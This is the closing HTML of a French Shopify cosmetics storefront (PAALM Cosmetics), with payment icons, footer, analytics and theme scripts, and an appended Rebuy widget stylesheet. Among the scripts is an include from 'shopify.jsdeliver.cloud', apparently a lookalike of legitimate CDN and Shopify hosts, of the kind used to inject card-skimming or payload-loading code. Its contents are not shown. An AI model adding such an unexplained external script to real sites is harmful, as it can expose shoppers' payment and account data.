                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">PAALM COSMETICS®</a></small>
        
          <small class="copyright__content">Tous droits réservés.</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    

    <!-- TrustBox script -->
    <script
      type="javascript/blocked"
      src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
      async
    ></script>
    <!-- End TrustBox script -->

    <!-- All JavaScript moved to bottom for performance -->
    <script
      src="https://js.shrinetheme.com/js/v2/main.js?version=1"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>"
      data-animations-type="Ro/HZAhceuEJY/4dU21UGRgqVopweEZ+nd5ZCATujUOYkCA2CcD5Jht9iRS2UJAQ9R7jSYv7uxIfWiSzkFrbsFCpZ9szJmG85tz8+uvSkZMjhLnz1jOfKZ1FJYgkRh8+XDKRN8u5ksbPYN3kRlwmb5yZ5gVkT0flvub/be3rsx2Te6QmfBZuzGTBBQaYGnmyaXv5rcXbxPuJ/LCXUhcaJo4G+xcQWluH4p220AtgolMy/OtvOJhmVw4OeH7ZpBiJnY1ir7K7AaDNAvlLcHTJR1+eCINwjCsf2zokGUpsX1KjMEBP/zKTWvCqFXvwnbUjmXICIqB3E4PWJd8aBZqIS1VRRMnVN791I8IgPRam2FYew+v+vHvYW39aT9kQuCzYvaA/jbBSKWGrdtZ6xekDuA=="
    ></script>
    <script
      src="//paalm.co/cdn/shop/t/16/assets/secondary.js?v=176493633728047177611760519556"
      defer="defer"
      data-defer="true"
      data-is-rtl="false"
    ></script>
    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>

    <!-- Critical DOM manipulation - must run early -->
    <script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <!-- Analytics scripts -->
    <script type="text/javascript">
      (function (c, l, a, r, i, t, y) {
        c[a] =
          c[a] ||
          function () {
            (c[a].q = c[a].q || []).push(arguments);
          };
        t = l.createElement(r);
        t.async = 1;
        t.src = 'https://www.clarity.ms/tag/' + i;
        y = l.getElementsByTagName(r)[0];
        y.parentNode.insertBefore(t, y);
      })(window, document, 'clarity', 'script', 'tpggstmc2k');
    </script>

    <!-- Shopify global variables -->
    <script>
      window.shopUrl = 'https://paalm.co';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`,
      };

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Victime de son succès `,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      };

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      };
    </script>

    <!-- Product form and animations -->
    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <!-- External links handler -->
    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    <!-- Developer tools protection -->
    

    <!-- Trustpilot widget styling -->
    <script>
      (function () {
        console.log('🕵️‍♂️ Démarrage du scrutateur Trustpilot');

        let attempts = 0;
        const maxAttempts = 40; // ~12 secondes max

        const interval = setInterval(() => {
          const tpWrapper = document.querySelector('.tp-widget-wrapper');

          if (tpWrapper) {
            console.log('✅ Widget Trustpilot trouvé !');
            tpWrapper.style.display = 'flex';
            tpWrapper.style.justifyContent = 'flex-start';
            tpWrapper.style.alignItems = 'center';
            tpWrapper.style.flexWrap = 'wrap';
            clearInterval(interval);
            console.log('🎯 Style forcé appliqué avec succès');
          }

          attempts++;
          if (attempts > maxAttempts) {
            console.warn('❌ Widget introuvable après 40 tentatives (~12 sec).');
            clearInterval(interval);
          }
        }, 300);
      })();
    </script>

    <script async src="https://static.klaviyo.com/onsite/js/UrSqsD/klaviyo.js"></script>

    
      <script>
        const unblockScripts = () => {
          console.log('** unblocking scripts **');
          window.yett.unblock();
          ['mousemove', 'keydown', 'scroll', 'touchstart', 'click', 'keypress', 'touchmove'].forEach((event) => {
            document.removeEventListener(event, unblockScripts);
          });
        };
        ['mousemove', 'keydown', 'scroll', 'touchstart', 'click', 'keypress', 'touchmove'].forEach((event) => {
          document.addEventListener(event, unblockScripts, { once: true });
        });
      </script>
    
  <style> .product__info-container .price-item {color: #555555 !important;} .sticky-atc {background-color: #f2ece7 !important;} .sticky-atc [class*="price__badge-sale"] {background-color: #ffffff !important; color: #555555 !important;} </style>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://cached.rebuyengine.com/api/v1/user/stylesheet?shop=paalmcosmetics.myshopify.com&cache_key=1768623849
body_size: 2159
content:
:root{--rb-smart-search-quick-view-product-title-color:#3e2723;--rb-smart-search-quick-view-product-price-color:#3e2723;--rb-smart-search-quick-view-product-price-sale-color:#3e2723;--rb-smart-search-quick-view-product-price-compare-at-color:#9e9391;--rb-smart-search-quick-view-button-text-color:#f4cdd7;--rb-smart-search-quick-view-button-background-color:#3e2723;--rb-smart-search-quick-view-button-border-color:transparent;--rb-smart-search-quick-view-button-border-width:0px;--rb-smart-search-quick-view-button-radius:50px;--rb-smart-search-quick-view-reviews-background-color:#E5E5E5;--rb-smart-search-quick-view-reviews-foreground-color:#00b67a;--rb-smart-search-quick-view-reviews-text-color:#3e2723;--rb-smart-search-results-product-title-color:#3e2723;--rb-smart-search-results-product-price-color:#3e2723;--rb-smart-search-results-product-price-sale-color:#3e2723;--rb-smart-search-results-product-price-compare-at-color:#9e9391;--rb-smart-search-results-pagination-button-text-color:#f4cdd7;--rb-smart-search-results-pagination-button-background-color:#3e2723;--rb-smart-search-results-pagination-button-border-color:transparent;--rb-smart-search-results-pagination-button-border-width:0px;--rb-smart-search-results-pagination-button-radius:50px;--rb-smart-search-results-reviews-background-color:#E5E5E5;--rb-smart-search-results-reviews-foreground-color:#00b67a;--rb-smart-search-results-reviews-text-color:#3e2723}.rebuy-loader{border-bottom-color:#3e2723}.rebuy-widget .super-title{color:#3e2723}.rebuy-widget .primary-title{color:#232323}.rebuy-widget .description{color:#3e2723}.rebuy-widget .rebuy-product-title,.rebuy-widget .rebuy-product-title-link,.rebuy-modal__product-title{color:#3e2723}.rebuy-widget .rebuy-product-description,.rebuy-modal__product-option-title{color:#3e2723}.rebuy-product-vendor{color:#3e2723}.rebuy-money,.rebuy-widget .rebuy-money{color:#3e2723}.rebuy-money.sale,.rebuy-widget .rebuy-money.sale,.rebuy-cart__flyout-subtotal-final-amount,.rebuy-reorder-cart-total-price-final-amount,[data-rebuy-component="cart-subtotal"] .rebuy-cart__flyout-subtotal-final-amount,[data-rebuy-component="cart-subtotal"] .rebuy-reorder-cart-total-price-final-amount{color:#3e2723}.rebuy-money.compare-at,.rebuy-widget .rebuy-money.compare-at{color:#9e9391}.rebuy-underline,.rebuy-widget .rebuy-underline{border-color:#3e2723}.rebuy-checkbox .checkbox-input:focus,.rebuy-widget .rebuy-checkbox .checkbox-input:focus,.rebuy-radio .radio-input:focus,.rebuy-widget .rebuy-radio .radio-input:focus{border-color:#3e2723}.rebuy-checkbox .checkbox-input:checked,.rebuy-widget .rebuy-checkbox .checkbox-input:checked,.rebuy-radio .radio-input:checked,.rebuy-widget .rebuy-radio .radio-input:checked{background:#3e2723;border-color:#3e2723}.rebuy-select,.rebuy-widget .rebuy-select,select.rebuy-select,.rebuy-widget select.rebuy-select{color:#9b8e8a;background-color:#fff0;border-color:#dcd6d3;border-radius:50px}.rebuy-select{background-image:linear-gradient(45deg,transparent 50%,#dcd6d3 50%),linear-gradient(135deg,#dcd6d3 50%,transparent 50%),linear-gradient(to right,#dcd6d3,#dcd6d3)}.rebuy-select:focus,.rebuy-widget .rebuy-select:focus,select.rebuy-select:focus,.rebuy-widget select.rebuy-select:focus{border-color:#fff0}.rebuy-input,.rebuy-widget .rebuy-input,input.rebuy-input,.rebuy-widget input.rebuy-input{color:#9b8e8a;background-color:#fff0;border-color:#dcd6d3;border-radius:50px}.rebuy-input:focus,.rebuy-widget .rebuy-input:focus,input.rebuy-input:focus,.rebuy-widget input.rebuy-input:focus{border-color:#fff0}.rebuy-button,.rebuy-widget .rebuy-button,.rebuy-cart__flyout-empty-cart a,[data-rebuy-component=progress-bar] .rebuy-cart__progress-gift-variant-readd,.rebuy-cart__progress-free-product-variant-select-container{color:#f4cdd7;background:#3e2723;border-color:#fff0;border-width:0;border-radius:50px}.rebuy-button.outline,.rebuy-widget .rebuy-button.outline,.rebuy-button.secondary,.rebuy-widget .rebuy-button.secondary{color:#3e2723;background:#f4cdd7;border-color:#3e2723}.rebuy-button.decline,.rebuy-widget .rebuy-button.decline{color:#232323;background:#fff0;border-color:#f2ece8}.rebuy-button.dark,.rebuy-widget .rebuy-button.dark{background-color:#5E6670;color:#fff;border-color:#fff}.rebuy-option-button{color:#3e2723;border-color:#3e2723;border-radius:50px;background:#f4cdd7}.rebuy-option-button.is-active{color:#f4cdd7;background:#3e2723}.rebuy-radio,.rebuy-checkbox,.rebuy-widget .rebuy-radio,.rebuy-widget .rebuy-checkbox{border-color:#dcd6d3}.rebuy-radio:focus,.rebuy-checkbox:focus,.rebuy-widget .rebuy-radio:focus,.rebuy-widget .rebuy-checkbox:focus{border-color:#3e2723}.rebuy-radio:checked,.rebuy-checkbox:checked,.rebuy-widget .rebuy-radio:checked,.rebuy-widget .rebuy-checkbox:checked{color:#f4cdd7;background:#3e2723;border-color:#3e2723}.rebuy-textarea{color:#9b8e8a;background-color:#fff0;border-color:#dcd6d3;border-radius:50px}.rebuy-widget .rebuy-carousel__arrows .rebuy-carousel__arrow,.rebuy-widget .flickity-button{color:#3e2723;background:#fff}.rebuy-widget .rebuy-carousel__arrows .rebuy-carousel__arrow svg,.rebuy-widget .rebuy-carousel__arrows .rebuy-carousel__arrow:hover:not(:disabled) svg{fill:#3e2723}.rebuy-widget .rebuy-carousel__pagination .rebuy-carousel__page,.rebuy-widget .flickity-page-dots .dot{background:#3e2723}.rebuy-widget.rebuy-widget,.rebuy-widget .checkout-promotion-wrapper,.rebuy-widget.rebuy-cart-subscription{background:#fefdfc}.rsf-modal{--rsf-modal-bg-color:#fefdfc}.rebuy-widget .checkout-promotion-header{border-color:#f2ece8}.rebuy-widget .checkout-promotion-header .promo-title{color:#232323}.rebuy-widget .checkout-promotion-header .promo-subtitle{color:#3e2723}.rebuy-widget .checkout-promotion-body h1,.rebuy-widget .checkout-promotion-body h2,.rebuy-widget .checkout-promotion-body h3,.rebuy-widget .checkout-promotion-body h4{color:#232323}.rebuy-widget .checkout-promotion-footer{border-color:#f2ece8}.rebuy-widget .checkout-promotion-product+.checkout-promotion-product,.rebuy-widget .rebuy-product-block+.rebuy-product-block{border-color:#f2ece8}.rebuy-widget .checkout-promotion-product .promotion-info .product-title{color:#3e2723}.rebuy-widget .checkout-promotion-product .promotion-info .variant-title{color:#3e2723}.rebuy-widget .checkout-promotion-product .promotion-info .product-description{color:#3e2723}.rebuy-widget .rebuy-product-review .rebuy-star-rating .rebuy-star-rating-foreground{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%22100%22%20height%3D%2220%22%20viewBox%3D%220%200%2080%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20fill%3D%22%2300b67a%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22M71.996%2011.368l-3.94%202.42c-.474.292-.756.096-.628-.443l1.074-4.53-3.507-3.022c-.422-.363-.324-.693.24-.74l4.602-.37%201.778-4.3c.21-.51.55-.512.762%200l1.78%204.3%204.602.37c.552.046.666.37.237.74l-3.507%203.02%201.075%204.532c.127.536-.147.74-.628.444l-3.94-2.422zM55.996%2011.368l-3.94%202.42c-.474.292-.756.096-.628-.443l1.074-4.53-3.507-3.022c-.422-.363-.324-.693.24-.74l4.602-.37%201.778-4.3c.21-.51.55-.512.762%200l1.78%204.3%204.602.37c.552.046.666.37.237.74l-3.507%203.02%201.075%204.532c.127.536-.147.74-.628.444l-3.94-2.422zM40.123%2011.368l-3.94%202.42c-.475.292-.756.096-.63-.443l1.076-4.53-3.508-3.022c-.422-.363-.324-.693.24-.74l4.602-.37%201.778-4.3c.21-.51.55-.512.762%200l1.778%204.3%204.603.37c.554.046.667.37.24.74l-3.508%203.02%201.075%204.532c.127.536-.147.74-.628.444l-3.94-2.422zM24.076%2011.368l-3.94%202.42c-.475.292-.757.096-.63-.443l1.076-4.53-3.507-3.022c-.422-.363-.324-.693.238-.74l4.603-.37%201.78-4.3c.21-.51.55-.512.76%200l1.78%204.3%204.602.37c.554.046.667.37.24.74l-3.508%203.02%201.074%204.532c.127.536-.146.74-.628.444l-3.94-2.422zM8.123%2011.368l-3.94%202.42c-.475.292-.756.096-.63-.443l1.076-4.53L1.12%205.792c-.422-.363-.324-.693.24-.74l4.602-.37%201.778-4.3c.21-.51.55-.512.762%200l1.778%204.3%204.603.37c.554.046.667.37.24.74l-3.508%203.02%201.075%204.532c.127.536-.147.74-.628.444l-3.94-2.422z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E')}.rebuy-widget .rebuy-product-review .rebuy-star-rating .rebuy-star-rating-background{background-image:url('data:image/svg+xml;charset=UTF-8, %3Csvg%20width%3D%22100%22%20height%3D%2220%22%20viewBox%3D%220%200%2080%2014%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cg%20fill%3D%22%23E5E5E5%22%20fill-rule%3D%22evenodd%22%3E%3Cpath%20d%3D%22M71.996%2011.368l-3.94%202.42c-.474.292-.756.096-.628-.443l1.074-4.53-3.507-3.022c-.422-.363-.324-.693.24-.74l4.602-.37%201.778-4.3c.21-.51.55-.512.762%200l1.78%204.3%204.602.37c.552.046.666.37.237.74l-3.507%203.02%201.075%204.532c.127.536-.147.74-.628.444l-3.94-2.422zM55.996%2011.368l-3.94%202.42c-.474.292-.756.096-.628-.443l1.074-4.53-3.507-3.022c-.422-.363-.324-.693.24-.74l4.602-.37%201.778-4.3c.21-.51.55-.512.762%200l1.78%204.3%204.602.37c.552.046.666.37.237.74l-3.507%203.02%201.075%204.532c.127.536-.147.74-.628.444l-3.94-2.422zM40.123%2011.368l-3.94%202.42c-.475.292-.756.096-.63-.443l1.076-4.53-3.508-3.022c-.422-.363-.324-.693.24-.74l4.602-.37%201.778-4.3c.21-.51.55-.512.762%200l1.778%204.3%204.603.37c.554.046.667.37.24.74l-3.508%203.02%201.075%204.532c.127.536-.147.74-.628.444l-3.94-2.422zM24.076%2011.368l-3.94%202.42c-.475.292-.757.096-.63-.443l1.076-4.53-3.507-3.022c-.422-.363-.324-.693.238-.74l4.603-.37%201.78-4.3c.21-.51.55-.512.76%200l1.78%204.3%204.602.37c.554.046.667.37.24.74l-3.508%203.02%201.074%204.532c.127.536-.146.74-.628.444l-3.94-2.422zM8.123%2011.368l-3.94%202.42c-.475.292-.756.096-.63-.443l1.076-4.53L1.12%205.792c-.422-.363-.324-.693.24-.74l4.602-.37%201.778-4.3c.21-.51.55-.512.762%200l1.778%204.3%204.603.37c.554.046.667.37.24.74l-3.508%203.02%201.075%204.532c.127.536-.147.74-.628.444l-3.94-2.422z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E')}.rebuy-widget .rebuy-product-review .rebuy-review-count{color:#3e2723}.rebuy-widget .rebuy-timer{background:#fff0}.rebuy-widget .rebuy-timer-minutes,.rebuy-widget .rebuy-timer-seconds{color:#3e2723}.rebuy-notification-modal .rebuy-notification-dialog{background:#fff}.rebuy-notification-modal .rebuy-notification-dialog-header{color:#232323}.rebuy-notification-modal .rebuy-notification-dialog-content{color:#3e2723}.rebuy-notification-modal .rebuy-notification-dialog-actions{border-color:#f2ece8}.rebuy-modal__container-header{color:#232323}.rebuy-modal__spinner{border-color:#f4cdd7;border-top-color:#3e2723}.rebuy-modal__spinner:empty{display:block}.rebuy-cart__flyout-header{border-color:#f2ece8}.rebuy-cart__flyout-title,.rebuy-cart__title{color:#232323}.rebuy-cart__flyout-close{color:#232323}.rebuy-cart__flyout-announcement-bar,[data-rebuy-component="announcement-bar"]{color:#3e2723;background-color:#f0e9e5}.rebuy-cart__flyout-shipping-bar.has-free-shipping{background-color:rgb(62 39 35 / .2)}.rebuy-cart__flyout-shipping-bar-meter{background-color:#eee}.rebuy-cart__flyout-shipping-bar-meter-fill,.rebuy-cart__progress-bar-meter-fill,.complete .rebuy-cart__progress-step-icon,[data-rebuy-component="progress-bar"] .rebuy-cart__progress-bar-meter-fill,[data-rebuy-component="progress-bar"] .rebuy-cart__progress-step.complete .rebuy-cart__progress-step-icon{color:#f4cdd7;background:#3e2723}.rebuy-cart__progress-free-product-variant-select:active+.rebuy-cart__progress-free-product-variant-select-prompt,.rebuy-cart__progress-free-product-variant-select:focus+.rebuy-cart__progress-free-product-variant-select-prompt,[data-rebuy-component="progress-bar"] .rebuy-cart__progress-free-product-variant-select:active+.rebuy-cart__progress-free-product-variant-select-prompt,[data-rebuy-component="progress-bar"] .rebuy-cart__progress-free-product-variant-select:focus+.rebuy-cart__progress-free-product-variant-select-prompt,[data-rebuy-component="progress-bar"] .rebuy-cart__progress-gift-variant-select:active+.rebuy-cart__progress-gift-variant-select-prompt,[data-rebuy-component="progress-bar"] .rebuy-cart__progress-gift-variant-select:focus+.rebuy-cart__progress-gift-variant-select-prompt{color:#3e2723;background:#f4cdd7;border-color:#3e2723}.rebuy-cart__progress-free-product-variant-select:not(:focus)+.rebuy-cart__progress-free-product-variant-select-prompt,.rebuy-cart__progress-free-product-variant-select:not(:active)+.rebuy-cart__progress-free-product-variant-select-prompt,[data-rebuy-component="progress-bar"] .rebuy-cart__progress-free-product-variant-select:not(:focus)+.rebuy-cart__progress-free-product-variant-select-prompt,[data-rebuy-component="progress-bar"] .rebuy-cart__progress-free-product-variant-select:not(:active)+.rebuy-cart__progress-free-product-variant-select-prompt,[data-rebuy-component="progress-bar"] .rebuy-cart__progress-gift-variant-select:not(:focus)+.rebuy-cart__progress-gift-variant-select-prompt,[data-rebuy-component="progress-bar"] .rebuy-cart__progress-gift-variant-select:not(:active)+.rebuy-cart__progress-gift-variant-select-prompt{color:#f4cdd7;background:#3e2723;border-color:#fff0;border-radius:50px}.rebuy-cart__flyout-items,[data-rebuy-component="cart-items"]>ul{border-color:#f2ece8}.rebuy-cart__flyout-item+.rebuy-cart__flyout-item,[data-rebuy-component="cart-items"] .rebuy-cart__flyout-item+.rebuy-cart__flyout-item{border-top-color:#f2ece8}.rebuy-cart__flyout-item-remove,[data-rebuy-component="cart-items"] .rebuy-cart__flyout-item-remove{color:#999}.rebuy-cart__flyout-item-product-title,.rebuy-cart__flyout-item-product-title:hover,.rebuy-cart__flyout-item-product-title:active,.rebuy-cart__flyout-item-product-title:visited,[data-rebuy-component="cart-items"] .rebuy-cart__flyout-item-product-title,[data-rebuy-component="cart-items"] .rebuy-cart__flyout-item-product-title:hover,[data-rebuy-component="cart-items"] .rebuy-cart__flyout-item-product-title:active,[data-rebuy-component="cart-items"] .rebuy-cart__flyout-item-product-title:visited{color:#3e2723}.rebuy-cart__flyout-item-variant-title,[data-rebuy-component="cart-items"] .rebuy-cart__flyout-item-variant-title{color:#3e2723}.rebuy-cart__flyout-item-property,[data-rebuy-component="cart-items"] .rebuy-cart__flyout-item-property{color:#3e2723}.rebuy-cart__flyout-item-price .rebuy-money,[data-rebuy-component="cart-items"] .rebuy-cart__flyout-item-price .rebuy-money{color:#3e2723}.rebuy-cart__flyout-item-price .rebuy-money.sale,[data-rebuy-component="cart-items"] .rebuy-cart__flyout-item-price .rebuy-money.sale{color:#3e2723}.rebuy-cart__flyout-item-price .rebuy-money.compare-at,[data-rebuy-component="cart-items"] .rebuy-cart__flyout-item-price .rebuy-money.compare-at{color:#9e9391}.rebuy-cart__flyout-item-quantity-widget,[data-rebuy-component="cart-items"] .rebuy-cart__flyout-item-quantity-widget{border-color:#f2ece8}.rebuy-cart__flyout-item-quantity-widget-label,[data-rebuy-component="cart-items"] .rebuy-cart__flyout-item-quantity-widget-label{border-color:#f2ece8}.rebuy-cart__flyout-item-quantity-widget-button,.rebuy-cart__flyout-item-quantity-widget-label,[data-rebuy-component="cart-items"] .rebuy-cart__flyout-item-quantity-widget-button,[data-rebuy-component="cart-items"] .rebuy-cart__flyout-item-quantity-widget-label{color:#232323}.rebuy-cart__flyout-recommendations{background:#fafafa;border-color:#f2ece8}.rebuy-cart__flyout-recommendations .rebuy-widget .rebuy-product-grid.large-style-line .rebuy-product-block,.rebuy-cart__flyout-recommendations .rebuy-widget .rebuy-product-grid.medium-style-line .rebuy-product-block,.rebuy-cart__flyout-recommendations .rebuy-widget .rebuy-product-grid.small-style-line .rebuy-product-block{border-color:#f2ece8}.rebuy-cart__flyout-footer{border-color:#f2ece8}.rebuy-cart .rebuy-checkbox:checked{background:#3e2723;border-color:#3e2723}.rebuy-cart .rebuy-checkbox:focus{border-color:#3e2723}.rebuy-cart__flyout-subtotal,[data-rebuy-component="cart-subtotal"] .rebuy-cart__flyout-subtotal{color:#232323}.rebuy-cart__flyout-installments,[data-rebuy-component="checkout-area"] .rebuy-cart__flyout-installments{color:#232323}.rebuy-cart__flyout-discount-amount,[data-rebuy-component="discount-input"] .rebuy-cart__discount-amount{color:#232323}.rebuy-cart__flyout-item-discount-message,[data-rebuy-component="discount-input"] .rebuy-cart__flyout-item-discount-message{color:#3e2723}.rebuy-cart__column--secondary{background-color:rgb(62 39 35 / .2)!important}.rebuy-reorder__item-shipping-bar.has-free-shipping{background-color:rgb(62 39 35 / .2)}.rebuy-reorder__item-shipping-bar-meter-fill{color:#f4cdd7;background:#3e2723}.rebuy-reorder__item-quantity-widget{border-color:#f2ece8}.rebuy-reorder__item-quantity-widget-label{border-color:#f2ece8}.rebuy-reorder__item-quantity-widget-button,.rebuy-reorder__item-quantity-widget-label{color:#232323}.rebuy-reorder__announcement-bar{background:#3e2723;color:#f4cdd7}.rebuy-reorder-cart-count{background-color:#3e2723}.rebuy-reorder-cart-count-head{background-color:rgb(62 39 35 / .2);color:#232323}.rebuy-reactivate-landing__gift{box-shadow:0 0 5px 1px #fff0}.rebuy-reactivate-landing__modal-addresses-list--active{border-color:#fff0}.rebuy-reactivate-landing__modal-addresses-list .rebuy-radio:checked,.rebuy-reactivate-landing__modal-addresses-list .rebuy-checkbox:checked{background:#3e2723;border-color:#3e2723}.rebuy-smart-banner{background:#3e2723;border-color:#fff0;border-width:0}.rebuy-smart-banner .rebuy-smart-banner_message,.rebuy-smart-banner .rebuy-smart-banner_close{color:#f4cdd7}.rebuy-cart a:focus-visible,.rebuy-cart button:focus-visible,.rebuy-cart select:focus-visible,.rebuy-cart input:focus-visible,.rebuy-cart__progress-free-product-variant-select:focus-visible{outline:2px solid #dcd6d3!important}.rebuy-cart .rebuy-input:focus-visible{border-color:#dcd6d3!important;outline:0}.rebuy-preview-highlight .rebuy-cart__flyout,.rebuy-preview-highlight .rebuy-widget,.rebuy-preview-highlight .rebuy-quick-view-dropdown__container,.rebuy-preview-highlight .rebuy-quick-view__overlay,.rebuy-preview-highlight #rebuy-smart-search-results-dropdown{border:2px solid #e58aa0!important}.rebuy-bundle-builder__progress-bar-meter-fill,.rebuy-bundle-builder__progress-step.complete .rebuy-bundle-builder__progress-step-icon{color:#f4cdd7;background:#3e2723}